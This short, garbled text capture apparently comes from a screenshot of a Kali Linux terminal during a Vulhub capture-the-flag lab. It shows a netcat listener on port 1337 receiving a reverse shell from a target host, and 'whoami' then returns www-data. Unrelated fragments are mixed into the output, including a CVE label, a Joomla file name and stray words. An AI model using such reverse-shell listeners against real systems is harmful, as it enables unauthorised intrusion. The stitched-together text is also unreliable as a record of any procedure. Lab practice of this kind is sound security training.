 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lnvp 1337
ctf gaps vulhub
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 172.16.8.71.
Ncat: Connection from 172.16.8.71:46498.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
FCracker- CVE-2022-0 jommla.txt
www-data
main 847
$